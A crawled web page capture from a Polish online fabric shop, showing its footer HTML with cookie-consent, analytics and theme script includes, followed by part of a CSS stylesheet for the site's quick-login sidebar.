      <a href="https://www.instagram.com/milanextkaniny/" target="_blank"
        ><img
          src="/themes/leo_oreo/assets/img/instagram-icon.webp"
          alt="Jesteśmy na Instagram"
        /><span class="sm-text-black">Instagram</span></a
      >
    </li>
  </ul>
</div>



<!-- Cookie Consent by TermsFeed https://www.TermsFeed.com -->
<script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.1.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        cookieconsent.run({
            "notice_banner_type": "simple",
            "consent_type": "express",
            "palette": "dark",
            "language": "pl",
            "page_load_consent_levels": ["strictly-necessary"],
            "notice_banner_reject_button_hide": false,
            "preferences_center_close_button_hide": false,
            "page_refresh_confirmation_buttons": false,
            "website_name": "venti.net.pl",
            "website_privacy_policy_url": "https://milanex.pl/"
        });
    });
</script>

<!-- Google Analytics -->
<script type="text/plain" data-cookie-consent="tracking">
    gtag('consent', 'update', {
'analytics_storage': 'granted'
});
</script>
<!-- end of Google Analytics-->

<!-- Google Ads -->
<script type="text/plain" data-cookie-consent="targeting">
    gtag('consent', 'update', {
'ad_storage': 'granted',
'ad_user_data': 'granted',
'ad_personalization': 'granted'
});
</script>
<!-- end of Google Ads-->

<noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/" rel="nofollow">TermsFeed</a></noscript>
<!-- End Cookie Consent by TermsFeed https://www.TermsFeed.com -->


<!-- Below is the link that users can use to open Preferences Center to change their preferences. Do not modify the ID parameter. Place it where appropriate, style it as needed. -->

<div class="cookie-icon">
    <a href="#" id="open_preferences_center">
        <img src="/themes/leo_oreo/assets/img/cookie-icon.webp" alt="ustawienia ciasteczek" height="64" width="64"/>
    </a>
</div>

        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://milanex.pl/themes/core.js?1547474730" ></script>
  <script type="text/javascript" src="https://milanex.pl/themes/leo_oreo/assets/js/theme.js?1610994089" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leoslideshow/views/js/iView/raphael-min.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leoslideshow/views/js/iView/iview.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leoslideshow/views/js/leoslideshow.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leoquicklogin/views/js/leoquicklogin.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leofeature/views/js/leofeature_cart.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leofeature/views/js/jquery.mousewheel.min.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leofeature/views/js/leofeature_wishlist.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/stprovideos/views/js/front.js?1665046536" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/stprovideos/views/js/video.min.js?1665046536" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/stprovideos/views/js/youtube.min.js?1665046536" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1689853536" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/countdown.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/pmcookie//views/js/jquery-confirm.js?1720729543" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/pmcookie//views/js/front-1.0.5.js?1720729543" ></script>
  <script type="text/javascript" src="https://milanex.pl/js/jquery/ui/jquery-ui.min.js?1547474726" ></script>
  <script type="text/javascript" src="https://milanex.pl/js/jquery/plugins/fancybox/jquery.fancybox.js?1547474726" ></script>
  <script type="text/javascript" src="https://milanex.pl/js/jquery/plugins/jquery.cooki-plugin.js?1547474726" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ps_facetedsearch/views/dist/front.js?1617793586" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ruch/views/js/cart.js" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ruch/views/js/cart17.js" ></script>
  <script type="text/javascript" src="https://ruch-osm.sysadvisors.pl/widget.js" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ps_searchbar/ps_searchbar.js?1547474729" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/blockgrouptop/views/js/blockgrouptop.js?1607078263" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/pproperties/views/js/pproperties.min.js?1610994046" ></script>
  <script type="text/javascript" src="https://milanex.pl/themes/leo_oreo/assets/js/custom.js?1636997901" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/waypoints.min.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/instafeed.min.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/jquery.stellar.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/owl.carousel.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/slick.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/script.js?1607078261" ></script>


<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_right" style="position: fixed; bottom:70px; right:10px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_right"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div> <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1991"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1991,"item_name":"SUROWA BAWEŁNA DIAGONAL 2,1M SZER. SURÓWKA BAWEŁNIANA 370GR","quantity":1,"price":3450,"currency":"PLN","index":0,"item_brand":"","item_category":"surowa-bawelna-len","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1749"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1749,"item_name":"SUROWA BAWEŁNA STANDARD SURÓWKA BAWEŁNIANA 280GR","quantity":1,"price":2500,"currency":"PLN","index":1,"item_brand":"","item_category":"surowa-bawelna-len","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1747"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1747,"item_name":"SUROWA BAWEŁNA PANAMA SURÓWKA BAWEŁNIANA 1,6M","quantity":1,"price":2100,"currency":"PLN","index":2,"item_brand":"","item_category":"surowa-bawelna-len","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1434"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1434,"item_name":"SUROWA BAWEŁNA RZADKO TKANA SURÓWKA BAWEŁNIANA","quantity":1,"price":1950,"currency":"PLN","index":3,"item_brand":"","item_category":"surowa-bawelna-len","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1431"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1431,"item_name":"SUROWA BAWEŁNA STANDARD SURÓWKA BAWEŁNIANA 230GR","quantity":1,"price":2200,"currency":"PLN","index":4,"item_brand":"","item_category":"surowa-bawelna-len","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1428"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1428,"item_name":"SUROWA BAWEŁNA PŁÓCIENNA 1,7M SZER. SURÓWKA BAWEŁNIANA 145GR","quantity":1,"price":1750,"currency":"PLN","index":5,"item_brand":"","item_category":"surowa-bawelna-len","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1367"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-10YPBH1158","items":{"item_id":1367,"item_name":"SUROWA BAWEŁNA PŁÓCIENNA 1M SZER. SURÓWKA BAWEŁNIANA","quantity":1,"price":1250,"currency":"PLN","index":6,"item_brand":"","item_category":"surowa-bawelna-len","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/leoquicklogin/views/css/front.css?1609797695
body_size: 3630
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
@keyframes "cssload-spin" {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes "cssload-spin" {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes "cssload-spin" {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes "cssload-spin" {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes "cssload-spin" {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/******************* CSS FOR QUICKLOGIN SLIDEBAR END *****************************/
.leo-dropdown-wrapper {
  visibility: hidden;
  border: none;
  padding: 1.25rem 1.25rem 0 1.25rem;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.dropdown .leo-dropdown-wrapper {
  margin-top: 3.125rem;
  right: 0;
  left: auto; }
.dropdown.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-top: 0.625rem;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup .leo-dropdown-wrapper {
  margin-bottom: 3.125rem; }
.dropup.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-bottom: 0.625rem;
  opacity: 1;
  filter: alpha(opacity=100); }

.leo-form {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leo-form.leo-form-inactive {
    position: absolute;
    visibility: hidden;
    top: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .leo-form.full-width {
    width: 100%; }
    .leo-form.full-width .lql-callregister {
      display: block; }
    .leo-form.full-width .lql-calllogin {
      display: block; }

.leo-quicklogin-form {
  position: relative;
  overflow: initial;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leo-quicklogin-form.html {
    max-width: 100%; }

.lql-form-bt .leoquicklogin-icon {
  margin: 0; }

.leo-login-form,
.leo-register-form {
  width: 100%; }

.leo-login-form.leo-form-inactive {
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leo-register-form.leo-form-inactive {
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leo-resetpass-form, .lql-callregister,
.lql-calllogin, .leoquicklogin-loading,
.leoquicklogin-icon {
  display: none; }

.leoquicklogin-cssload-speeding-wheel {
  margin: 0 auto;
  border: 2px solid #FFFFFF;
  border-left-color: transparent;
  border-right-color: transparent;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.lql-form-content input {
  border: 1px solid transparent; }
.lql-form-content .leo-has-error input {
  border-color: red; }
.lql-form-content label {
  margin-bottom: 0.3125rem;
  font-weight: 400;
  color: #333333;
  line-height: 1.42857143; }
.lql-form-content .form-group {
  margin-bottom: 0.9375rem; }
  .lql-form-content .form-group .input-group-addon {
    border-style: solid !important;
    border-color: #d8d8d8 !important;
    border-width: 1px 1px 1px 0; }
.lql-form-content input.form-control {
  height: 2.563rem;
  padding: 0.375rem 0.75rem;
  font-size: 0.9375rem;
  color: #555555;
  background-color: #FFFFFF;
  background-image: none;
  border: 1px solid #d8d8d8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -moz-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -ms-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s; }
  .lql-form-content input.form-control:-webkit-autofill {
    -moz-box-shadow: inset 0 0 0 30px white;
    -webkit-box-shadow: inset 0 0 0 30px white;
    -o-box-shadow: inset 0 0 0 30px white;
    -ms-box-shadow: inset 0 0 0 30px white;
    box-shadow: inset 0 0 0 30px white; }
  .lql-form-content input.form-control:focus {
    border-color: #19881d;
    outline: 0; }
.lql-form-content .form-checkbox {
  margin-bottom: 0.625rem; }
  .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
    border-color: #333333;
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 15px;
    -moz-flex: 0 0 15px;
    -ms-flex: 0 0 15px;
    flex: 0 0 15px;
    vertical-align: top;
    margin: 0 0.3125rem 0 0; }
    .rtl .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
      margin: 0 0 0 0.3125rem; }
.lql-form-content .form-control-label {
  padding: 0;
  margin: 0;
  text-align: left; }
  .rtl .lql-form-content .form-control-label {
    text-align: right; }
.lql-form-content .form-group-email,
.lql-form-content .form-group-password {
  position: relative;
  display: table;
  border-collapse: separate; }
  .lql-form-content .form-group-email .form-control,
  .lql-form-content .form-group-email .input-group-addon,
  .lql-form-content .form-group-password .form-control,
  .lql-form-content .form-group-password .input-group-addon {
    display: table-cell; }
  .lql-form-content .form-group-email .input-group-addon,
  .lql-form-content .form-group-password .input-group-addon {
    padding-left: 1.375rem;
    padding-right: 1.375rem;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
    .lql-form-content .form-group-email .input-group-addon.user,
    .lql-form-content .form-group-password .input-group-addon.user {
      background: url("../../../../assets/img/modules/leoquicklogin/img/user-icon-sm.png") no-repeat center; }
    .lql-form-content .form-group-email .input-group-addon.key,
    .lql-form-content .form-group-password .input-group-addon.key {
      background: url("../../../../assets/img/modules/leoquicklogin/img/key-icon.png") no-repeat center; }

.lql-form-mesg {
  display: none;
  margin: 0; }
  .lql-form-mesg label {
    text-align: left; }
    .rtl .lql-form-mesg label {
      text-align: right; }

.full-width .leo-login-title .title-both {
  display: none; }
.full-width .leo-login-title .title-only {
  display: block; }

.leo-login-title .title-only {
  display: none; }
.leo-login-title .title-both {
  display: block; }

.leo-register-title {
  color: #FFFFFF; }

.leo-login-title,
.leo-register-title {
  position: relative;
  min-height: 3.5rem;
  margin: 0 -0.9375rem 0.9375rem;
  border-bottom: 1px solid #e5e5e5;
  background: #000000;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  text-align: left;
  padding: 0.5rem 3.438rem 0.5rem 0.9375rem;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .rtl .leo-login-title, .rtl
  .leo-register-title {
    text-align: right; }
  .rtl .leo-login-title, .rtl
  .leo-register-title {
    padding: 0.5rem 0.9375rem 0.5rem 3.438rem; }
  .leo-login-title span,
  .leo-register-title span {
    color: #FFFFFF;
    width: 100%; }
  .leo-login-title button.close,
  .leo-register-title button.close {
    display: none; }

.leo-login-title span,
.leo-register-title {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-size: 1.125rem; }

.lql-rememberme {
  position: relative;
  top: 2px;
  margin-right: 0.25rem; }
  .rtl .lql-rememberme {
    margin-left: 0.25rem;
    margin-right: inherit; }

.leoquicklogin-forgotpass, .lql-callregister-action {
  color: #333333;
  line-height: 1.42857143;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leoquicklogin-forgotpass:hover, .lql-callregister-action:hover {
    color: #e13737; }

.lql-login-bt,
.lql-register-bt {
  display: block;
  width: 100%;
  background-color: #000000;
  border-color: #000000;
  font-weight: 700;
  line-height: 1.42857143;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }
  .lql-login-bt:hover,
  .lql-register-bt:hover {
    background-color: #e13737;
    border-color: #e13737; }

.leoquicklogin-mask {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .leoquicklogin-mask.active {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.leoquicklogin-slidebar-wrapper {
  margin: 0 auto;
  padding: 0 0.9375rem;
  position: relative;
  background: #FFFFFF;
  width: 100%; }

.leoquicklogin-slidebar {
  z-index: 9999;
  position: fixed;
  visibility: hidden;
  display: none;
  width: 25rem;
  margin: auto;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  @media (max-width: 480px) {
    .leoquicklogin-slidebar {
      width: auto;
      margin: 1.25rem 0.625rem; } }
  .leoquicklogin-slidebar .leoquicklogin-slidebar-top,
  .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom {
    position: absolute;
    top: 13px;
    z-index: 9;
    margin: 0;
    outline: none; }
    .leoquicklogin-slidebar .leoquicklogin-slidebar-top button,
    .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button {
      background: url("../../../../assets/img/modules/leoquicklogin/img/close.png") 0 0 transparent;
      padding: 0;
      display: block;
      border: none;
      cursor: pointer;
      font-size: 0px;
      color: transparent;
      z-index: 99;
      outline: 0;
      width: 1.875rem;
      height: 1.875rem;
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      -webkit-transition: all 0.2s ease-in-out 0s;
      -moz-transition: all 0.2s ease-in-out 0s;
      -ms-transition: all 0.2s ease-in-out 0s;
      -o-transition: all 0.2s ease-in-out 0s;
      transition: all 0.2s ease-in-out 0s; }
      .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:hover, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:focus,
      .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:hover,
      .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:focus {
        background-position: 0 -30px; }
      .leoquicklogin-slidebar .leoquicklogin-slidebar-top button span, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button i,
      .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button span,
      .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button i {
        display: none; }
  .leoquicklogin-slidebar.slidebar_left {
    display: block;
    height: 100%;
    top: 0;
    left: 0;
    margin: 0px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
    .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
      display: block;
      right: 0.9375rem; }
      .rtl .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
        left: 0.9375rem;
        right: auto; }
    .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-wrapper {
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto; }
    .leoquicklogin-slidebar.slidebar_left.active {
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
      -moz-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -webkit-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -o-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -ms-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17); }
  .leoquicklogin-slidebar.push_slidebar_left {
    display: block;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
    .leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top {
      display: block; }
    .leoquicklogin-slidebar.push_slidebar_left.active {
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0); }
  .leoquicklogin-slidebar.slidebar_right {
    display: block;
    height: 100%;
    top: 0;
    right: 0;
    margin: 0px;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
    .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
      display: block;
      left: 0.9375rem; }
      .rtl .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
        right: 0.9375rem;
        left: auto; }
    .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-wrapper {
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto; }
    .leoquicklogin-slidebar.slidebar_right .leo-login-title,
    .leoquicklogin-slidebar.slidebar_right .leo-register-title {
      text-align: right;
      padding: 0.5rem 0.9375rem 0.5rem 3.438rem; }
      .rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
      .leoquicklogin-slidebar.slidebar_right .leo-register-title {
        text-align: left; }
      .rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
      .leoquicklogin-slidebar.slidebar_right .leo-register-title {
        padding: 0.5rem 3.438rem 0.5rem 0.9375rem; }
    .leoquicklogin-slidebar.slidebar_right.active {
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
      -moz-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -webkit-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -o-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -ms-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17); }
  .leoquicklogin-slidebar.push_slidebar_right {
    display: block;
    height: 100%;
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
    .leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top {
      display: block; }
    .leoquicklogin-slidebar.push_slidebar_right.active {
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0); }
  .leoquicklogin-slidebar.slidebar_top {
    display: block;
    top: 0;
    left: 50%;
    max-height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-transform: translate(-50%, -200%);
    -moz-transform: translate(-50%, -200%);
    -ms-transform: translate(-50%, -200%);
    -o-transform: translate(-50%, -200%);
    transform: translate(-50%, -200%); }
    .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
      display: block;
      right: 0.9375rem; }
      .rtl .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
        left: 0.9375rem;
        right: auto; }
    .leoquicklogin-slidebar.slidebar_top.active {
      visibility: visible;
      -webkit-transform: translate(-50%, 0);
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      transform: translate(-50%, 0); }
  .leoquicklogin-slidebar.push_slidebar_top {
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%); }
    .leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom {
      display: block; }
    .leoquicklogin-slidebar.push_slidebar_top.active {
      visibility: visible;
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0); }
  .leoquicklogin-slidebar.slidebar_bottom {
    display: block;
    bottom: 0;
    left: 50%;
    max-height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-transform: translate(-50%, 200%);
    -moz-transform: translate(-50%, 200%);
    -ms-transform: translate(-50%, 200%);
    -o-transform: translate(-50%, 200%);
    transform: translate(-50%, 200%); }
    .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
      display: block;
      right: 0.9375rem; }
      .rtl .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
        left: 0.9375rem;
        right: auto; }
    .leoquicklogin-slidebar.slidebar_bottom.active {
      visibility: visible;
      -webkit-transform: translate(-50%, 0);
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      transform: translate(-50%, 0); }
  .leoquicklogin-slidebar.push_slidebar_bottom {
    display: block;
    width: 100%;
    bottom: 0;
    left: 0;
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    -o-transform: translateY(200%);
